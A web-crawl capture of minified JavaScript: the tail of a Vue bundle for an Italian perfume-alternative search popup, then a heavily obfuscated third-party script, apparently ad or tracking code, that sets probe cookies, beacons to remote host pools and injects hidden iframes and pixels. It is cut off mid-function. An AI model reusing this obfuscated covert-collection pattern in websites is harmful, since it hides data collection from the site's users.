t})),_:2},1024)]})),_:2},1040,["onClick"])]})),_:1},8,["modelValue","items","loading","label"]),u.value?(0,n.Q3)("v-if",!0):((0,n.uX)(),(0,n.Wv)(v,{key:0,class:"how-it-works container-scroll"},{default:(0,n.k6)((function(){return[a[3]||(a[3]=(0,n.Lk)("div",{class:"text-center page-sub-title"},"Come funziona?",-1)),(0,n.Lk)("div",X,[(0,n.bF)(p,{stepNumber:1,title:"Qual è il tuo profumo preferito?",subtitle:"Scrivi nella ricerca il nome del profumo che ami di più."}),(0,n.bF)(p,{stepNumber:2,title:"Sto cercando le migliori alternative per te...",subtitle:"Un attimo e ti proporrò gli equivalenti del profumo che stai cercando!"}),(0,n.bF)(p,{stepNumber:3,title:"Ecco le alternative equivalenti al tuo profumo preferito",subtitle:"😍"})])]})),_:1})),u.value?((0,n.uX)(),(0,n.CE)("div",j,[(0,n.bF)(C,{image:u.value.image,title:u.value.title,description:u.value.description,notes:[{icon:"/icons/top.svg",title:"Note di testa",description:u.value.topNotes||"Non disponibile"},{icon:"/icons/middle.svg",title:"Note di cuore",description:u.value.heartNotes||"Non disponibile"},{icon:"/icons/base.svg",title:"Note di base",description:u.value.baseNotes||"Non disponibile"}]},null,8,["image","title","description","notes"]),r.value.length?((0,n.uX)(),(0,n.CE)("div",T,"Ti piace questa fragranza?")):(0,n.Q3)("v-if",!0),r.value.length?((0,n.uX)(),(0,n.CE)("div",I,"Ecco le alternative equivalenti al tuo profumo preferito")):(0,n.Q3)("v-if",!0),r.value.length?((0,n.uX)(),(0,n.Wv)(D,{key:2,class:"perfume-grid"},{default:(0,n.k6)((function(){return[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(r.value,(function(t,e){return(0,n.uX)(),(0,n.Wv)(g,{key:t.id,cols:"6",sm:"6",md:"4"},{default:(0,n.k6)((function(){return[(0,n.bF)(S,{image:t.image,title:t.title,buttonText:"Acquista ora",buttonLink:t.urlDest},null,8,["image","title","buttonLink"])]})),_:2},1024)})),128))]})),_:1})):(0,n.Q3)("v-if",!0)])):(0,n.Q3)("v-if",!0)]})),_:1})}}}},data:function(){return{dialog:!1}},methods:{openChat:function(){this.dialog=!0,window.parent.postMessage("openChat","*")},closeChat:function(){this.dialog=!1,window.parent.postMessage("closeChat","*")}},created:function(){document.body.classList.add("product-search-popup-page")},beforeUnmount:function(){document.body.classList.remove("product-search-popup-page")},mounted:function(){var t=this;window.addEventListener("message",(function(e){"removeBlur"===e.data&&(document.body.style.filter="none"),"triggerOpenChat"===e.data&&t.openChat()}))}};const R=(0,r(6262).A)(W,[["render",function(t,e,r,u,o,i){var a=(0,n.g2)("v-icon"),c=(0,n.g2)("v-label"),l=(0,n.g2)("v-btn"),s=(0,n.g2)("ProductSearch"),f=(0,n.g2)("v-card-text"),p=(0,n.g2)("v-card"),d=(0,n.g2)("v-dialog");return(0,n.uX)(),(0,n.CE)("div",null,[(0,n.Q3)(" Floating Chat Button "),(0,n.bF)(l,{fab:"",color:"#59106F",class:"cta-btn",onClick:i.openChat},{default:(0,n.k6)((function(){return[(0,n.bF)(a,null,{default:(0,n.k6)((function(){return e[1]||(e[1]=[(0,n.eW)("mdi-magnify")])})),_:1}),(0,n.bF)(c,{class:"btn-label"},{default:(0,n.k6)((function(){return e[2]||(e[2]=[(0,n.eW)("TROVA")])})),_:1})]})),_:1},8,["onClick"]),(0,n.Q3)(" Vuetify Dialog "),(0,n.bF)(d,{modelValue:o.dialog,"onUpdate:modelValue":e[0]||(e[0]=function(t){return o.dialog=t}),"max-width":"480px",width:"100%",persistent:"",transition:"dialog-bottom-transition",class:"dialog-force-location"},{default:(0,n.k6)((function(){return[(0,n.bF)(p,null,{default:(0,n.k6)((function(){return[(0,n.bF)(f,{class:"chat-content"},{default:(0,n.k6)((function(){return[(0,n.bF)(l,{class:"close-chat-content",icon:"",onClick:i.closeChat},{default:(0,n.k6)((function(){return[(0,n.bF)(a,null,{default:(0,n.k6)((function(){return e[3]||(e[3]=[(0,n.eW)("mdi-close")])})),_:1})]})),_:1},8,["onClick"]),(0,n.bF)(s)]})),_:1})]})),_:1})]})),_:1},8,["modelValue"])])}]]);var V=(0,u.$N)({components:o,directives:i,icons:{defaultSet:"mdi",sets:{mdi:a.r}}});window.Vue=n.Ef,window.vuetify=V,window.ProductSearchPopup=R,console.log("🔥 product-search-popup.js is running!"),console.log("✅ Vue is now available on window.Vue",window.Vue),document.addEventListener("DOMContentLoaded",(function(){if(document.getElementById("product-search-popup")){console.log("✅ Vue is mounting on #product-search-popup");var t=(0,n.Ef)(R);t.use(V),t.mount("#product-search-popup"),window.productSearchApp=t}else console.error("❌ ERROR: #product-search-popup not found in the DOM!")}))},6262:(t,e)=>{e.A=(t,e)=>{const r=t.__vccOpts||t;for(const[t,n]of e)r[t]=n;return r}},2008:(t,e,r)=>{var n=r(6518),u=r(9213).filter;n({target:"Array",proto:!0,forced:!r(597)("filter")},{filter:function(t){return u(this,t,arguments.length>1?arguments[1]:void 0)}})},2489:(t,e,r)=>{var n=r(6518),u=r(9565),o=r(9306),i=r(8551),a=r(1767),c=r(9462),l=r(6319),s=r(6395),f=c((function(){for(var t,e,r=this.iterator,n=this.predicate,o=this.next;;){if(t=i(u(o,r)),this.done=!!t.done)return;if(e=t.value,l(r,n,[e,this.counter++],!0))return e}}));n({target:"Iterator",proto:!0,real:!0,forced:s},{filter:function(t){return i(this),o(t),new f(a(this),{predicate:t})}})},4520:(t,e,r)=>{r(2489)}},t=>{t.O(0,[342],(()=>{return e=3149,t(t.s=e);var e}));t.O()}]);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://collect.bannercrowd.net/js?id=BmQKDB
body_size: 31391
content:
(function(_0x276663,_0x5310c4){var _0x16505e=_0x6900;var _0x3c14d0=_0x276663();while(!![]){try{var _0x6e44ce=-parseInt(_0x16505e(0x117))/(-0x1538+0x1ab0+0x1*-0x577)*(-parseInt(_0x16505e(0x1d1))/(0xc7*-0x1+0x1*-0x2b+-0x3d*-0x4))+-parseInt(_0x16505e(0x1db))/(-0x2362+0x25b+0x1*0x210a)+parseInt(_0x16505e(0x1a6))/(0x2005+-0x10*0x18e+0x19*-0x49)+parseInt(_0x16505e(0x132))/(0xe65+-0x1*0x18a0+0xa40)*(-parseInt(_0x16505e(0x201))/(-0x371*-0x5+-0x1e*-0x26+-0x1d*0xbf))+-parseInt(_0x16505e(0x106))/(0x1*-0xf7c+-0x25+0xfa8)*(-parseInt(_0x16505e(0x1eb))/(-0x10a5+-0x2346+-0x4b9*-0xb))+parseInt(_0x16505e(0x8f))/(0x1*0x145d+-0x1d78*-0x1+-0x31cc)+-parseInt(_0x16505e(0xc2))/(0x6d+0x23ca+0x242d*-0x1);if(_0x6e44ce===_0x5310c4){break;}else{_0x3c14d0['push'](_0x3c14d0['shift']());}}catch(_0xe6a4c3){_0x3c14d0['push'](_0x3c14d0['shift']());}}}(_0x9c05,-0x73450*0x1+-0x1012b8+0x1*0x2647af));(function r(_0x15c963,_0xddec96){var _0x4ac8d0=_0x6900;var _0x3ca8ab={'KMCBr':function(_0x45b230,_0x563e2e){return _0x45b230*_0x563e2e;},'IITgT':function(_0x37e49a,_0x5ba9d2){return _0x37e49a===_0x5ba9d2;},'JEZeI':function(_0x52ada,_0x419da5){return _0x52ada===_0x419da5;},'zZBaC':function(_0xde2426,_0x5aa269){return _0xde2426(_0x5aa269);},'LbEyQ':_0x4ac8d0(0x18f),'RyxSU':_0x4ac8d0(0x136),'monKP':function(_0x37d394,_0x45a2b3){return _0x37d394+_0x45a2b3;},'RmfCL':_0x4ac8d0(0x9c),'CcIIz':_0x4ac8d0(0x18d),'NeChM':_0x4ac8d0(0x188),'HvIUa':function(_0x1042e6,_0x362f57){return _0x1042e6<_0x362f57;},'gCeds':function(_0x3cdc8f,_0x5dc7de){return _0x3cdc8f+_0x5dc7de;},'NfbKF':_0x4ac8d0(0x193),'lIhAE':function(_0x29b31c,_0x2d4470){return _0x29b31c+_0x2d4470;},'hIyxe':_0x4ac8d0(0xdf),'scbNa':_0x4ac8d0(0x8b),'uNqEv':_0x4ac8d0(0xc3),'brdgI':_0x4ac8d0(0x7c),'GCWGl':_0x4ac8d0(0x17d),'UeHcq':_0x4ac8d0(0x14f),'EsHjm':_0x4ac8d0(0x104),'WQKjl':_0x4ac8d0(0x1ad),'AlJOu':_0x4ac8d0(0x167),'mdEQo':function(_0x23f219,_0x221a9e,_0x1dcc89){return _0x23f219(_0x221a9e,_0x1dcc89);},'eYwtx':_0x4ac8d0(0x121),'isGnc':function(_0xdd860a,_0x65f32f){return _0xdd860a<_0x65f32f;},'RiFEv':function(_0x4c0339,_0x2fcf46){return _0x4c0339-_0x2fcf46;},'HOmiS':function(_0x5a5f4c,_0x16eab3){return _0x5a5f4c==_0x16eab3;},'GtOzX':function(_0x561a32,_0x3fb7ef){return _0x561a32+_0x3fb7ef;},'wgfav':function(_0x4848a5,_0x5c0c3f){return _0x4848a5+_0x5c0c3f;},'kufvQ':function(_0x376b69,_0x5ae32f){return _0x376b69+_0x5ae32f;},'XMfcd':_0x4ac8d0(0x166),'zkwzV':function(_0xbddc3,_0x46b5e0){return _0xbddc3+_0x46b5e0;},'UaZHB':function(_0x18ab7f,_0x36cae7){return _0x18ab7f+_0x36cae7;},'GPdST':_0x4ac8d0(0x1fd),'WyGfX':function(_0x2e3ca5,_0x454138){return _0x2e3ca5>_0x454138;},'JKfZr':function(_0x19d078,_0x218b4d){return _0x19d078==_0x218b4d;},'fIeRf':function(_0x4dbc97,_0x3e81eb){return _0x4dbc97+_0x3e81eb;},'OXESr':function(_0x5d2761,_0x272210){return _0x5d2761+_0x272210;},'rhMSR':_0x4ac8d0(0x202),'ubFNr':_0x4ac8d0(0x75),'wdlwN':function(_0x4ba836,_0x195cfe){return _0x4ba836+_0x195cfe;},'OIYOj':function(_0x43e5f0,_0x28623d){return _0x43e5f0+_0x28623d;},'xmoSj':_0x4ac8d0(0xd2),'ZvKhQ':function(_0x2ddc49,_0x57d3c3){return _0x2ddc49+_0x57d3c3;},'NxHnK':function(_0xb54bca,_0x469370){return _0xb54bca+_0x469370;},'hkCBo':function(_0x1affc2,_0x193fa9){return _0x1affc2+_0x193fa9;},'Dbcxr':function(_0x4d08f7,_0xe977c1){return _0x4d08f7(_0xe977c1);},'WghQE':function(_0x338cde,_0x3cb89b){return _0x338cde>=_0x3cb89b;},'CZEhB':function(_0x58de4a,_0x5da177){return _0x58de4a<=_0x5da177;},'odmnK':function(_0x256e5f,_0x1378dc){return _0x256e5f+_0x1378dc;},'UFHle':function(_0x317566,_0x54f858){return _0x317566(_0x54f858);},'zAwzV':function(_0x45adca,_0x70f5ed){return _0x45adca+_0x70f5ed;},'XXSxD':function(_0x1d71f9,_0x1d6726){return _0x1d71f9+_0x1d6726;},'hkopD':function(_0x4abdca,_0x3e62de){return _0x4abdca+_0x3e62de;},'ZYwki':function(_0x3d7199,_0x26cf9c){return _0x3d7199+_0x26cf9c;},'BMwDL':_0x4ac8d0(0x1f3),'mPxAU':_0x4ac8d0(0x78),'kmldR':function(_0xbf586,_0x2f7692){return _0xbf586(_0x2f7692);},'SxeYg':function(_0x58e9d9,_0x452f8d){return _0x58e9d9===_0x452f8d;},'mKyiA':function(_0x209b1c,_0x1b05fb){return _0x209b1c(_0x1b05fb);},'VtpQV':_0x4ac8d0(0x1b6),'kZtNb':_0x4ac8d0(0x1bb),'iGXYj':function(_0x424e9b,_0xd3208e){return _0x424e9b===_0xd3208e;},'mMLFG':_0x4ac8d0(0x1e0),'ycuhC':_0x4ac8d0(0x129),'pUhQz':function(_0x1dd8b8,_0x1ae3ad){return _0x1dd8b8/_0x1ae3ad;},'GSMNT':_0x4ac8d0(0x165),'uOuEO':_0x4ac8d0(0xfb),'lWyXd':_0x4ac8d0(0x100),'JVpCi':_0x4ac8d0(0x171),'ZHdnR':_0x4ac8d0(0x1c6),'FgDxZ':_0x4ac8d0(0xe2),'SPaiy':_0x4ac8d0(0x1ae),'Tyslv':_0x4ac8d0(0x114),'LwtZF':function(_0xa30d31,_0x4694ef,_0x5e31b3){return _0xa30d31(_0x4694ef,_0x5e31b3);},'mkICK':_0x4ac8d0(0x183),'noqOz':_0x4ac8d0(0xfe),'fCvGJ':_0x4ac8d0(0xbd),'HosJW':function(_0x465770,_0x4266d2,_0x5dc70e,_0x16c159){return _0x465770(_0x4266d2,_0x5dc70e,_0x16c159);},'LSvYZ':_0x4ac8d0(0x1c3),'vefXV':_0x4ac8d0(0xda),'LyZgR':_0x4ac8d0(0x101),'ymnmV':_0x4ac8d0(0x159),'Cbmyc':_0x4ac8d0(0x14d),'TtTaS':_0x4ac8d0(0x76),'BPcPU':function(_0x4d51b9,_0x3c5230,_0x5785d6,_0x118795){return _0x4d51b9(_0x3c5230,_0x5785d6,_0x118795);},'iMqRD':_0x4ac8d0(0x19c),'HqZQG':_0x4ac8d0(0x178),'TNhld':_0x4ac8d0(0x17b),'nEaAv':function(_0x431e66,_0xf8358d,_0x52da0e,_0xf5e39a){return _0x431e66(_0xf8358d,_0x52da0e,_0xf5e39a);},'IcXLg':_0x4ac8d0(0xd7),'CjAeB':_0x4ac8d0(0x15e),'AexJQ':_0x4ac8d0(0xcd),'JTtaZ':function(_0x2c8b5d,_0x16720f){return _0x2c8b5d===_0x16720f;},'xUuYt':_0x4ac8d0(0x1e2),'fJYIU':_0x4ac8d0(0x1f2),'FuZvO':function(_0x3ffa45,_0x343ac5){return _0x3ffa45+_0x343ac5;},'JyBxt':_0x4ac8d0(0x17c),'txzGk':function(_0x4669a0,_0x11bb63){return _0x4669a0+_0x11bb63;},'xhrPK':_0x4ac8d0(0xc4),'KtyKB':_0x4ac8d0(0x195),'xlBQr':_0x4ac8d0(0x1b7),'KCimm':function(_0x5a9f7b,_0x5d1b91){return _0x5a9f7b!==_0x5d1b91;},'OtCWp':function(_0x40a8c0,_0x3e4f88){return _0x40a8c0+_0x3e4f88;},'LrVov':_0x4ac8d0(0xc8),'fuNKt':_0x4ac8d0(0x197),'kqQdM':_0x4ac8d0(0x116),'DDpQV':_0x4ac8d0(0x1c4),'pFGNU':_0x4ac8d0(0x19a),'CiTvu':_0x4ac8d0(0x1cb),'iXZop':_0x4ac8d0(0x18c),'nopqT':_0x4ac8d0(0x9d),'PIWPn':function(_0x4ade63,_0x39eb82){return _0x4ade63===_0x39eb82;},'boZAk':_0x4ac8d0(0x184),'tjXhL':_0x4ac8d0(0x18a),'UCNfF':_0x4ac8d0(0x126),'pwpTO':_0x4ac8d0(0xa8),'GYQLB':function(_0x52de01,_0x478176){return _0x52de01!==_0x478176;},'QqICV':function(_0x1ae497,_0x2570ee){return _0x1ae497===_0x2570ee;},'vgcjQ':function(_0x36a9e0,_0x4508aa){return _0x36a9e0!==_0x4508aa;},'Rhwqw':_0x4ac8d0(0x86),'CDdmt':function(_0x484615,_0x7614f3){return _0x484615<_0x7614f3;},'legBl':_0x4ac8d0(0x147),'Malqg':_0x4ac8d0(0xe3),'kZwTd':function(_0x2e8d70,_0x56fb0b){return _0x2e8d70+_0x56fb0b;},'JcqBq':function(_0x52c9cd,_0x1215f1){return _0x52c9cd<_0x1215f1;},'yjJWs':function(_0x5862be,_0x4d63ff){return _0x5862be+_0x4d63ff;},'LpDZe':function(_0x4dabb0,_0x22f412){return _0x4dabb0<_0x22f412;},'xCxtV':function(_0x1353c0,_0x5055be){return _0x1353c0-_0x5055be;},'FCMUH':function(_0x286dc5,_0x3315d7){return _0x286dc5!==_0x3315d7;},'egKFa':_0x4ac8d0(0x1c0),'atalk':function(_0x2755a0,_0x3d4b06){return _0x2755a0+_0x3d4b06;},'obXPe':function(_0x47fa12,_0x40d55c){return _0x47fa12===_0x40d55c;},'dOTJg':function(_0x35fe9e,_0x160c77){return _0x35fe9e+_0x160c77;},'PbLUX':function(_0x2cd456,_0xa45613){return _0x2cd456<_0xa45613;},'FqNOW':function(_0x38cb27,_0x543467){return _0x38cb27!==_0x543467;},'Nlkvf':_0x4ac8d0(0x143),'Wytzh':function(_0x2ebd53,_0xebd01c){return _0x2ebd53===_0xebd01c;},'ISuvC':function(_0x4bca40,_0x34f50c,_0x2a9e8a){return _0x4bca40(_0x34f50c,_0x2a9e8a);},'nAKWw':_0x4ac8d0(0x9f),'xWaNQ':function(_0x46c2ea,_0x10440f,_0x2ad67c){return _0x46c2ea(_0x10440f,_0x2ad67c);},'QExmU':function(_0x67a661,_0x19859f){return _0x67a661<_0x19859f;},'Cozkj':function(_0x26e638,_0x2657ef){return _0x26e638+_0x2657ef;},'LdoqX':function(_0x27f793,_0x35d50b){return _0x27f793(_0x35d50b);},'YEUNR':function(_0x1bda96,_0xf7bcb5){return _0x1bda96<_0xf7bcb5;},'Dmehd':function(_0x4e15d9,_0x232f33){return _0x4e15d9==_0x232f33;},'HPwCP':function(_0x45d0e7,_0x516379){return _0x45d0e7<_0x516379;},'yYfPe':function(_0x33ec5c,_0x425e96,_0x4020ea){return _0x33ec5c(_0x425e96,_0x4020ea);},'vjptT':function(_0x4b7a23,_0x2d4575){return _0x4b7a23===_0x2d4575;},'emBUp':_0x4ac8d0(0x89),'Vrztq':function(_0x1be5cf,_0x21ca65){return _0x1be5cf(_0x21ca65);},'nqTdL':function(_0x5a5f87,_0x7e6823){return _0x5a5f87(_0x7e6823);},'jKzeQ':function(_0x4e4826,_0x1d4096){return _0x4e4826===_0x1d4096;},'iSITc':_0x4ac8d0(0x1d2),'QdSeh':_0x4ac8d0(0x1ba),'yMoeC':function(_0x51272a,_0x5d2e03){return _0x51272a<_0x5d2e03;},'YymJN':_0x4ac8d0(0x10b),'pbqwX':_0x4ac8d0(0x153),'sfHNu':function(_0x36d6b1,_0x29e036){return _0x36d6b1!=_0x29e036;},'zsOQD':_0x4ac8d0(0xfa),'alfIV':_0x4ac8d0(0x6f),'IYyxn':_0x4ac8d0(0x1cf),'RcNVA':function(_0x647216,_0x5eb997){return _0x647216<_0x5eb997;},'cfeuB':function(_0x5c6abe,_0x480559){return _0x5c6abe!==_0x480559;},'xHCqu':function(_0x5ec048,_0x34f4a6){return _0x5ec048==_0x34f4a6;},'qoLgQ':function(_0x22b458,_0xe5605a){return _0x22b458<_0xe5605a;},'QCgrN':function(_0x3df910,_0x3f0f81){return _0x3df910+_0x3f0f81;},'xDYdS':_0x4ac8d0(0x1f5),'AkqXw':_0x4ac8d0(0xae)};if(!_0x15c963||!_0x15c963[_0x4ac8d0(0x1ba)])return!(-0x2304+-0x1954+-0x89f*-0x7);try{if(!window[_0x4ac8d0(0x1a3)]||!window[_0x4ac8d0(0x14e)])return!(0x1*0xa11+0x1*-0x3a6+-0x335*0x2);}catch(_0x2fda4c){return!(0x1*-0x517+0x25*0x21+0x53);}var _0xc158b1={'pool':function(_0x29754e){var _0x565654=_0x4ac8d0;return _0x29754e&&window[_0x565654(0xcc)][_0x565654(0xc1)](_0x29754e)?_0x29754e:window[_0x565654(0xcc)][Math[_0x565654(0x9e)](_0x3ca8ab[_0x565654(0x127)](Math[_0x565654(0x16d)](),window[_0x565654(0xcc)][_0x565654(0x1ba)]))];},'get':function(_0x3b8b59,_0x51d8ba,_0x8e9a51,_0x12c3f7){var _0x4427e0=_0x4ac8d0;var _0x2be308=_0x3ca8ab[_0x4427e0(0x1a9)][_0x4427e0(0x196)]('|');var _0x3276bf=0xa3d*-0x2+-0x8*-0x29f+-0x2*0x3f;while(!![]){switch(_0x2be308[_0x3276bf++]){case'0':var _0x3994fc=new XMLHttpRequest();continue;case'1':_0x3994fc[_0x4427e0(0xd7)](_0x3b8b59);continue;case'2':_0x51d8ba=Object[_0x4427e0(0x102)](_0x8e9a51)[_0x4427e0(0x7d)]()[_0x4427e0(0x145)]();continue;case'3':_0x3b8b59='';continue;case'4':_0x3994fc[_0x4427e0(0x98)](_0x3ca8ab[_0x4427e0(0x1e9)],_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x1a8)],_0xc158b1[_0x4427e0(0x123)](_0x3b8b59)),'/'),_0x51d8ba),!(0x118d*-0x2+0x13*-0x123+0x38b3*0x1));continue;case'5':_0x3994fc[_0x4427e0(0x1dc)](_0x3ca8ab[_0x4427e0(0xbf)],_0x3ca8ab[_0x4427e0(0x168)]);continue;case'6':for(var _0x1d8f20=-0xa5a*-0x3+0x10e6+-0xbfd*0x4;_0x3ca8ab[_0x4427e0(0x154)](_0x1d8f20,_0x51d8ba[_0x4427e0(0x1ba)]);_0x1d8f20++){var _0x2b7e1c=_0x51d8ba[_0x1d8f20];_0x3b8b59[_0x4427e0(0x1ba)]&&(_0x3b8b59+='&');_0x3b8b59+=_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0xca)](_0x2b7e1c,'='),_0x8e9a51[_0x2b7e1c]);}continue;case'7':_0x3994fc[_0x4427e0(0xe4)]=function(){var _0x1843f0=_0x4427e0;_0x3ca8ab[_0x1843f0(0x73)](_0x3994fc[_0x1843f0(0x174)],0x1a*-0x10a+0x1065+-0x185*-0x7)&&_0x3ca8ab[_0x1843f0(0x1b0)](_0x3994fc[_0x1843f0(0x111)],0x8*0x4ae+0xec8+0x19b8*-0x2)&&_0x3ca8ab[_0x1843f0(0x1d8)](_0x12c3f7,_0x3994fc[_0x1843f0(0x181)]);};continue;}break;}},'create':function(_0x1d58d6){var _0x2fc12b=_0x4ac8d0;var _0x6ae570=_0x3ca8ab[_0x2fc12b(0x103)][_0x2fc12b(0x196)]('|');var _0x15a916=-0xd15+0x5*0x4f3+-0x1*0xbaa;while(!![]){switch(_0x6ae570[_0x15a916++]){case'0':var _0x5a4806=_0x3ca8ab[_0x2fc12b(0x115)](_0x3ca8ab[_0x2fc12b(0xca)](_0x3ca8ab[_0x2fc12b(0x150)](_0x3ca8ab[_0x2fc12b(0x1a8)],_0xc158b1[_0x2fc12b(0x123)](_0x1d58d6['bU'])),_0x3ca8ab[_0x2fc12b(0x1be)]),_0x1d58d6['h']),_0xdc2956=document[_0x2fc12b(0x1b5)](_0x3ca8ab[_0x2fc12b(0x142)]);continue;case'1':if(_0x3ca8ab[_0x2fc12b(0x73)](_0x1d58d6['tT'],_0x3ca8ab[_0x2fc12b(0x85)])){var _0x29d658=_0x3ca8ab[_0x2fc12b(0x90)][_0x2fc12b(0x196)]('|');var _0x1f9b9e=0x12b5*-0x1+-0x3f7*0x9+0x3664;while(!![]){switch(_0x29d658[_0x1f9b9e++]){case'0':_0x5f0a56[_0x2fc12b(0x11b)]=_0x3ca8ab[_0x2fc12b(0x182)];continue;case'1':_0x5f0a56[_0x2fc12b(0x120)][_0x2fc12b(0x13e)]=_0x3ca8ab[_0x2fc12b(0x80)];continue;case'2':document[_0x2fc12b(0x17a)][_0x2fc12b(0x185)](_0x5f0a56);continue;case'3':_0x5f0a56[_0x2fc12b(0x120)][_0x2fc12b(0x1d5)]=_0x3ca8ab[_0x2fc12b(0x80)];continue;case'4':var _0x5f0a56=document[_0x2fc12b(0x1b5)](_0x3ca8ab[_0x2fc12b(0x85)]);continue;case'5':_0x5f0a56[_0x2fc12b(0x91)](_0x3ca8ab[_0x2fc12b(0x1fa)],_0x5a4806);continue;}break;}}else _0x5f0a56=new Image(-0x1d*0x94+0x1ac1*0x1+0x6*-0x1aa,-0x2375+0x1*0x2195+0x1e1),_0x5f0a56[_0x2fc12b(0x11b)]=_0x3ca8ab[_0x2fc12b(0x182)],_0x5f0a56[_0x2fc12b(0x104)]=_0x5a4806;continue;case'2':_0xdc2956[_0x2fc12b(0x6e)]=_0x3ca8ab[_0x2fc12b(0xe6)];continue;case'3':_0xdc2956[_0x2fc12b(0xce)]=_0x3ca8ab[_0x2fc12b(0x182)];continue;case'4':document[_0x2fc12b(0xcb)](_0x3ca8ab[_0x2fc12b(0xd6)])[0x3*-0x469+0x2*0x1307+0x1f*-0xcd][_0x2fc12b(0x185)](_0xdc2956);continue;case'5':_0x3ca8ab[_0x2fc12b(0xd1)](setTimeout,function(){var _0x1ab2b5=_0x2fc12b;_0x5f0a56[_0x1ab2b5(0xe5)]();_0xdc2956[_0x1ab2b5(0xe5)]();},0xc9d+-0x1f3b+0x2626);continue;}break;}}},_0x1eefe4={'hostname':function(){var _0x55b631=_0x4ac8d0;for(var _0x1b3deb=-0x631+0x69d+0xc*-0x9,_0x57a7b6=document[_0x55b631(0x163)][_0x55b631(0x16c)],_0x160296=_0x57a7b6[_0x55b631(0x196)]('.'),_0x116f24=_0x3ca8ab[_0x55b631(0xca)](_0x3ca8ab[_0x55b631(0x108)],new Date()[_0x55b631(0x9b)]());_0x3ca8ab[_0x55b631(0x1ff)](_0x1b3deb,_0x3ca8ab[_0x55b631(0xf6)](_0x160296[_0x55b631(0x1ba)],-0xa30+-0x162*0x2+0xcf5))&&_0x3ca8ab[_0x55b631(0xa5)](document[_0x55b631(0xdd)][_0x55b631(0xb4)](_0x3ca8ab[_0x55b631(0x150)](_0x3ca8ab[_0x55b631(0x1ac)](_0x116f24,'='),_0x116f24)),-(-0x1*-0x14c+-0xf48+-0x1*-0xdfd));)_0x57a7b6=_0x160296[_0x55b631(0x92)](_0x3ca8ab[_0x55b631(0xf6)](-(-0x4a+-0x1dc4+0x1e0f),++_0x1b3deb))[_0x55b631(0x1ec)]('.'),document[_0x55b631(0xdd)]=_0x3ca8ab[_0x55b631(0x115)](_0x3ca8ab[_0x55b631(0x1ac)](_0x3ca8ab[_0x55b631(0xab)](_0x3ca8ab[_0x55b631(0x150)](_0x3ca8ab[_0x55b631(0x13a)](_0x116f24,'='),_0x116f24),_0x3ca8ab[_0x55b631(0x149)]),_0x57a7b6),';');document[_0x55b631(0xdd)]=_0x3ca8ab[_0x55b631(0x139)](_0x3ca8ab[_0x55b631(0x13a)](_0x3ca8ab[_0x55b631(0x192)](_0x116f24,_0x3ca8ab[_0x55b631(0x135)]),_0x57a7b6),';');return _0x57a7b6;},'equals':function(_0x16b686,_0x476f60){var _0x31fde5=_0x4ac8d0;return _0x3ca8ab[_0x31fde5(0xa5)](_0x16b686,_0x476f60);},'contains':function(_0x36fd10,_0x303571){var _0x3e547e=_0x4ac8d0;return _0x3ca8ab[_0x3e547e(0x11e)](_0x303571[_0x3e547e(0xb4)](_0x36fd10),-(0x20cf*0x1+0x85*0x7+-0x13*0x1eb));},'startsWith':function(_0x158eee,_0x1a2d87){var _0x5deb19=_0x4ac8d0;return _0x3ca8ab[_0x5deb19(0xa5)](_0x1a2d87[_0x5deb19(0x1c8)](-0x8d6+-0xae8+0x13be,_0x158eee[_0x5deb19(0x1ba)]),_0x158eee);},'endsWith':function(_0x387d55,_0x537256){var _0x18d7c7=_0x4ac8d0;return _0x3ca8ab[_0x18d7c7(0x1ed)](_0x537256[_0x18d7c7(0x1c8)](_0x3ca8ab[_0x18d7c7(0xf6)](_0x537256[_0x18d7c7(0x1ba)],_0x387d55[_0x18d7c7(0x1ba)]),_0x387d55[_0x18d7c7(0x1ba)]),_0x387d55);},'regExp':function(_0x39d765,_0x36ae3c){var _0x4e23c3=_0x4ac8d0;var _0x50fdb3=_0x39d765[_0x4e23c3(0xe3)](/^\/(.*?)\/([gim]*)$/);return(_0x50fdb3?new RegExp(_0x50fdb3[0x712+0x3*0x23d+0x9*-0x188],_0x50fdb3[-0xf1*0x27+-0x1*0x739+0x2bf2]):new RegExp(_0x39d765))[_0x4e23c3(0x77)](_0x36ae3c);},'selector':function(){return!(-0x1bb*0x13+-0x12f9+0x33db);},'append':function(_0x3b8cc4,_0x973e31,_0x1e9fcc){var _0x433e7e=_0x4ac8d0;return _0x3b8cc4[_0x433e7e(0x1c9)](new RegExp(_0x3ca8ab[_0x433e7e(0x122)](_0x3ca8ab[_0x433e7e(0x8c)](_0x3ca8ab[_0x433e7e(0x179)],_0x973e31),_0x3ca8ab[_0x433e7e(0x118)])),_0x3ca8ab[_0x433e7e(0xba)](_0x3ca8ab[_0x433e7e(0xaa)](_0x3ca8ab[_0x433e7e(0x13a)]('&',_0x973e31),'='),_0x3ca8ab[_0x433e7e(0x1d8)](encodeURIComponent,_0x1e9fcc)))[_0x433e7e(0x1c9)](/^([^?&]+)&/,_0x3ca8ab[_0x433e7e(0xb6)]);},'fullPath':function(_0x543da0){var _0x33146a=_0x4ac8d0;if(!_0x543da0)return'';var _0x49902f=document[_0x33146a(0x1b5)]('a');_0x49902f[_0x33146a(0x18b)]=_0x543da0;return _0x3ca8ab[_0x33146a(0x122)](_0x3ca8ab[_0x33146a(0x7f)](_0x3ca8ab[_0x33146a(0xca)](_0x3ca8ab[_0x33146a(0xab)](_0x3ca8ab[_0x33146a(0x1af)](_0x49902f[_0x33146a(0xd3)],'//'),_0x49902f[_0x33146a(0x13c)]),_0x49902f[_0x33146a(0x128)]),_0x49902f[_0x33146a(0xf4)]),_0x49902f[_0x33146a(0x7b)]);},'relativePath':function(_0x1b7271){var _0x31aef9=_0x4ac8d0;if(!_0x1b7271)return'';var _0x3b19d2=document[_0x31aef9(0x1b5)]('a');_0x3b19d2[_0x31aef9(0x18b)]=_0x1b7271;return _0x3ca8ab[_0x31aef9(0x150)](_0x3ca8ab[_0x31aef9(0xdc)](_0x3b19d2[_0x31aef9(0x128)],_0x3b19d2[_0x31aef9(0xf4)]),_0x3b19d2[_0x31aef9(0x7b)]);},'getVariable':function(_0xf792c5){var _0x3d5539=_0x4ac8d0;var _0x1c5005={};window[_0x3d5539(0x163)][_0x3d5539(0x18b)][_0x3d5539(0x1c9)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x3b21d3,_0x4f9250,_0x4b70aa){_0x1c5005[_0x4f9250]=_0x4b70aa;});return 